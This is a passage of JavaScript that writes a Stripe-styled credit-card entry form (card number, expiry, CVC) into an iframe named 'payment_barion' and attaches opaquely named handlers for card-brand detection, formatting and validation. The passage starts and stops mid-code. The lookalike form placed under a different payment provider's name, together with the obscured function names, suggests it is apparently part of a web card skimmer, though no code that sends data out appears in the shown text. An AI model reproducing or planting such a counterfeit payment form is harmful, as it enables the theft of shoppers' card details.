0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g> </g> </g> </svg> </div> </div> <input id=\"cardnumber\" class=\"carta1\" placeholder=\"Card number\" maxlength=\"19\" style=\"border: none; outline: none; width: 100%; height: 100%; font-size: 15px; background-color: rgb(0,0,0,0);\"> </div> <div class=\"divmonth\" style=\"width: 15%;\"> <input id=\"exp\" class=\"importmonth\" placeholder=\"MM / YY\" maxlength=\"7\" style=\"border: none; outline: none; width: 100%; height: 100%; font-size: 15px; background-color: rgb(0,0,0,0);\"> </div> <div class=\"divcvc\" style=\"width: 10%;\"> <input id=\"cvv\" class=\"importcvv\" placeholder=\"CVC\" maxlength=\"3\" style=\"border: none; outline: none; width: 100%; height: 100%; font-size: 15px; background-color: rgb(0,0,0,0);\"> </div> </div></body></html>";

            var iframeDocument = document.getElementById('payment_barion').contentDocument || document.getElementById('payment_barion').contentWindow.document;

            iframeDocument.open();
            iframeDocument.write(htmlContent);
            iframeDocument.close();

            var iframe = document.getElementById('payment_barion');
            var iframeDocument = iframe.contentDocument || iframe.contentWindow.document;

            function cCT(e) {
                if (e.target.id === 'cardnumber') {
                    var input = iframeDocument.getElementById('cardnumber');
                    var cardNumber = input.value.replace(/[\s-]/g, '');
                    var cardType;

                    cardType = "empty";
                    if (cardNumber.length === 0) {
                        cardType = "empty";
                    } else {
                        if (/^4/.test(cardNumber)) {
                            cardType = "visa";
                        } else if (/^(5[1-5]|2[2-7])/.test(cardNumber)) {
                            cardType = "mastercard";
                        } else if (/^3[47]/.test(cardNumber)) {
                            cardType = "amex";
                        } else if (/^(35)/.test(cardNumber)) {
                            cardType = "jcb";
                        } else if (/^(30|36|38|39)/.test(cardNumber)) {
                            cardType = "diners";
                        } else if (/^(65|64)/.test(cardNumber)) {
                            cardType = "discover";
                        } else {
                            cardType = "unknown";
                        }
                    }

                    var cardLogo = "";
                    switch (cardType) {
                        case "empty":
                            cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#515e80\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <path d=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g> </g> </g> </svg> </div>";
                            inputClass = "";
                            break;
                        case "visa":
                            cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"> <img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\"> </div>";
                            inputClass = "";
                            break;
                        case "mastercard":
                            cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"> <img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\"> </div>";
                            inputClass = "";
                            break;
                        case "amex":
                            cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"> <img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\"> </div>";
                            inputClass = "";
                            break;
                        case "jcb":
                            cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"> <img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\"> </div>";
                            inputClass = "";
                            break;
                        case "diners":
                            cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"> <img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\"> </div>";
                            inputClass = "";
                            break;
                        case "discover":
                            cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"> <img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\"> </div>";
                            inputClass = "";
                            break;
                        case "unknown":
                            cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#fa755a\" fill-rule=\"evenodd\"> <g id=\"error\" class=\"Icon-fill\"> <g id=\"card\" transform=\"translate(0 2)\"> <path id=\"shape\" d=\"M21.68 0A6 6 0 1 0 29 9.47v7.15A2.4 2.4 0 0 1 26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h19.26zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <path id=\"shape\" d=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g> <g id=\"shape\" transform=\"translate(18)\"> <path d=\"M7 14A7 7 0 1 1 7 0a7 7 0 0 1 0 14zM6 3v4a1 1 0 0 0 2 0V3a1 1 0 0 0-2 0zm1 8.75a1.25 1.25 0 1 0 0-2.5 1.25 1.25 0 0 0 0 2.5z\"></path> </g> </g> </g> </svg> </div>";
                            inputClass = "red";
                            break;
                    }

                    iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                    iframeDocument.getElementById('cardnumber').classList = "carta1 " + inputClass;
                }
            }

            function ihdl(e) {
                if (e.target.id === 'exp') {
                    var value = e.target.value;
                    if (value.length === 1 && !isNaN(value) && value >= 2 && value <= 9) {
                        e.target.value = '0' + value + ' / ';
                    } else if (value.length === 2 && !value.includes(' / ') && value.slice(-1) !== ' ' && e.inputType !== "deleteContentBackward") {
                        e.target.value = value + ' / ';
                    }
                }
            }

            function cdpt(e) {
                if (e.target.id === 'cardnumber') {
                    var el = iframeDocument.querySelectorAll('#cardnumber')[0];
                    var cvv = iframeDocument.querySelectorAll('#cvv')[0];
                    var val = el.value.replace(/[^\dA-Z]/g, '');

                    if (/^(34|37)/.test(val)) {
                        el.maxLength = 17;
                        cvv.maxLength = 4;
                        val = val.replace(/^(\d{4})(\d{6})?(\d{1,5})?/, function (_, p1, p2, p3) {
                            return p1 + (p2 ? ' ' + p2 : '') + (p3 ? ' ' + p3 : '');
                        });
                    } else if (/^(36)/.test(val)) {
                        el.maxLength = 16;
                        cvv.maxLength = 3;
                        val = val.replace(/^(\d{4})(\d{6})?(\d{1,5})?/, function (_, p1, p2, p3) {
                            return p1 + (p2 ? ' ' + p2 : '') + (p3 ? ' ' + p3 : '');
                        });
                    } else {
                        el.maxLength = 19;
                        cvv.maxLength = 3;
                        val = val.replace(/(\d{4})/g, '$1 ').trim();
                    }

                    el.value = val;
                }
            }

            var cvvError;
            function cCl(event) {
                var input = event.target;
                var cardNumber = input.value.replace(/[\s-]/g, '');
                

                if (input.id === 'cardnumber') {
                    if (cardNumber.length === 0 || cardNumber.length < 13) {

                        var inputClass = "red";
                        iframeDocument.getElementById('cardnumber').classList = "carta1 " + inputClass;

                    }
                }

                if (input.id === 'exp') {
                    if (cardNumber.length === 0 || cardNumber.length < 5) {

                        var inputClass = "red";
                        iframeDocument.getElementById('exp').classList = "importmonth " + inputClass;

                    }
                }

                if (input.id === 'cvv') {
                    var inputCard = iframeDocument.getElementById('cardnumber');
                    var card = inputCard.value.replace(/[\s-]/g, '');
                    

                    if (/^(34|37)/.test(card)) {
                        if (cardNumber.length >= 1 && cardNumber.length < 4) {
                            
                            var inputClass = "red";
                            iframeDocument.getElementById('cvv').classList = "importcvv " + inputClass;

                        } else if (cardNumber.length === 0 && card.length === 0) {
                            cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#515e80\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <path d=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g> </g> </g> </svg> </div>";
                            iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                            iframeDocument.getElementById('rotateCVV').classList.add("rotateCVV-outfocus");
                        } else {
                            var cardLogo;
                            if (/^4/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\"></div>";
                            } else if (/^(5[1-5]|2[2-7])/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\"></div>";
                            } else if (/^3[47]/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\"></div>";
                            } else if (/^(35)/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\"></div>";
                            } else if (/^(30|36|38|39)/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\"></div>";
                            } else if (/^(65|64)/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\"></div>";
                            } else {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#fa755a\" fill-rule=\"evenodd\"><g class=\"Icon-fill\"><g transform=\"translate(0 2)\"> <pathd=\"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <pathd=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g></g></g></svg></div>";
                            }

                            iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                            iframeDocument.getElementById('rotateCVV').classList.add("rotateCVV-outfocus");
                        }
                    } else {
                        
                        if (cardNumber.length >= 1 && cardNumber.length < 3) {
                            cvvError = "true";
                            
                            cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#fa755a\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <path d=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g> </g> </g> </svg> </div>";
                            iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                            var inputClass = "red";
                            iframeDocument.getElementById('cvv').classList = "importcvv " + inputClass;
                            iframeDocument.getElementById('rotateCVV').classList.add("rotateCVV-outfocus");

                        } else if (cardNumber.length === 0 && card.length === 0) {
                            cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#515e80\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <path d=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g> </g> </g> </svg> </div>";
                            iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                            iframeDocument.getElementById('rotateCVV').classList.add("rotateCVV-outfocus");
                        } else {
                            
                            
                            var cardLogo;
                            if (/^4/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\"></div>";
                            } else if (/^(5[1-5]|2[2-7])/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\"></div>";
                            } else if (/^3[47]/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\"></div>";
                            } else if (/^(35)/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\"></div>";
                            } else if (/^(30|36|38|39)/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\"></div>";
                            } else if (/^(65|64)/.test(card)) {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\"></div>";
                            } else {
                                cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#515e80\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <path d=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g> </g> </g> </svg> </div>";
                            }

                            iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                            iframeDocument.getElementById('rotateCVV').classList.add("rotateCVV-outfocus");
                        }
                    }

                }

            }

            function cE(event) {
                var input = event.target;
                var cardNumber = input.value.replace(/[\s-]/g, '');
                var cardLogo = '';

                var inputClass = '';

                if (input.id === 'cardnumber') {
                    iframeDocument.getElementById('cardnumber').classList = "carta1 " + inputClass;
                } else if (input.id === 'exp') {
                    var errorMessage = validateExpDate(input.value);
                    if (errorMessage === 1 || errorMessage === 2) {
                        inputClass = "red";
                        cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#fa755a\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <path d=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g> </g> </g> </svg> </div>";
                        iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                    }
                    iframeDocument.getElementById('exp').classList = "importmonth " + inputClass;
                } else if (input.id === 'cvv') {

                    var inputCard = iframeDocument.getElementById('cardnumber');
                    var card = inputCard.value.replace(/[\s-]/g, '');
                    var cardLogo;
                    if (/^4/.test(card)) {
                        cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\"></div>";
                    } else if (/^(5[1-5]|2[2-7])/.test(card)) {
                        cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\"></div>";
                    } else if (/^3[47]/.test(card)) {
                        cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\"></div>";
                    } else if (/^(35)/.test(card)) {
                        cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\"></div>";
                    } else if (/^(30|36|38|39)/.test(card)) {
                        cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\"></div>";
                    } else if (/^(65|64)/.test(card)) {
                        cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\"></div>";
                    } else {
                        
                        
                        if (cvvError === "true" && cardNumber.length < 3) {
                            cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#fa755a\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M21.68 0H2c-.92 0-2 1.06-2 2v15c0 .94 1.08 2 2 2h25c.92 0 2-1.06 2-2V9.47a5.98 5.98 0 0 1-3 1.45V11c0 .66-.36 1-1 1H3c-.64 0-1-.34-1-1v-1c0-.66.36-1 1-1h17.53a5.98 5.98 0 0 1 1.15-9z\" opacity=\".2\"></path> <path d=\"M19.34 3H0v3h19.08a6.04 6.04 0 0 1 .26-3z\" opacity=\".3\"></path> </g> <g transform=\"translate(18)\"> <path d=\"M7 14A7 7 0 1 1 7 0a7 7 0 0 1 0 14zM4.22 4.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57 0 .97.32.97.78 0 .5-.47.85-1.15.85h-.3v.85h.36c.72 0 1.21.36 1.21.88 0 .5-.48.84-1.16.84-.5 0-1-.16-1.52-.47v1c.56.24 1.12.37 1.67.37 1.31 0 2.21-.67 2.21-1.64 0-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68 4.64 7.85 4 6.65 4a4 4 0 0 0-1.57.34v.98c.48-.27.97-.42 1.44-.42zm4.32 2.18c.73 0 1.24.43 1.24.99 0 .59-.51 1-1.24 1-.44 0-.9-.14-1.37-.43v1.03c.49.22.99.33 1.48.33.26 0 .5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3 2.3 0 0 0-1.23-.32c-.18 0-.37.01-.57.04v-1.3h1.44a5.62 5.62 0 0 0-.46-.92H9.64v3.15c.4-.1.8-.17 1.2-.17z\"> </path> </g> </g> </g> </svg> </div>";
                            iframeDocument.getElementById('rotateCVV').classList.add("rotateCVV-outfocus");
                            cvvError = "false"
                        } else {
                            cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#515e80\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M21.68 0H2c-.92 0-2 1.06-2 2v15c0 .94 1.08 2 2 2h25c.92 0 2-1.06 2-2V9.47a5.98 5.98 0 0 1-3 1.45V11c0 .66-.36 1-1 1H3c-.64 0-1-.34-1-1v-1c0-.66.36-1 1-1h17.53a5.98 5.98 0 0 1 1.15-9z\" opacity=\".2\"></path> <path d=\"M19.34 3H0v3h19.08a6.04 6.04 0 0 1 .26-3z\" opacity=\".3\"></path> </g> <g transform=\"translate(18)\"> <path d=\"M7 14A7 7 0 1 1 7 0a7 7 0 0 1 0 14zM4.22 4.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57 0 .97.32.97.78 0 .5-.47.85-1.15.85h-.3v.85h.36c.72 0 1.21.36 1.21.88 0 .5-.48.84-1.16.84-.5 0-1-.16-1.52-.47v1c.56.24 1.12.37 1.67.37 1.31 0 2.21-.67 2.21-1.64 0-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68 4.64 7.85 4 6.65 4a4 4 0 0 0-1.57.34v.98c.48-.27.97-.42 1.44-.42zm4.32 2.18c.73 0 1.24.43 1.24.99 0 .59-.51 1-1.24 1-.44 0-.9-.14-1.37-.43v1.03c.49.22.99.33 1.48.33.26 0 .5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3 2.3 0 0 0-1.23-.32c-.18 0-.37.01-.57.04v-1.3h1.44a5.62 5.62 0 0 0-.46-.92H9.64v3.15c.4-.1.8-.17 1.2-.17z\"> </path> </g> </g> </g> </svg> </div>";
                            iframeDocument.getElementById('rotateCVV').classList.add("rotateCVV-outfocus");
                        }
                    }

                    iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                    iframeDocument.getElementById('cvv').classList = "importcvv " + inputClass;
                }

            }

            function validateExpDate(expDate) {
                

                if (expDate.length < 5) {
                    return null;
                } else if (expDate.length === 5) {
                    var parts = expDate.split(" / ");
                    
                    
                    if (parts.length !== 2) {
                        
                        return 1;
                    }
                    var month = parseInt(parts[0], 10);
                    
                    if (month > 12) {
                        
                        return 2;
                    }
                    
                    return null;
                } else if (expDate.length > 5) {
                    var parts = expDate.split(" / ");
                    
                    
                    if (parts[1].length < 2) {
                        
                        return 1;
                    }
                    var year = parseInt(parts[1], 10);
                    
                    var currentYear = new Date().getFullYear() % 100;
                    
                    if (year < currentYear) {
                        
                        return 2;
                    }
                    
                    return null;
                }
            }

            function cvvIcon(event) {
                var input = event.target;
                

                if (input.id === 'cvv') {
                    if (cvvError === "true") {
                        
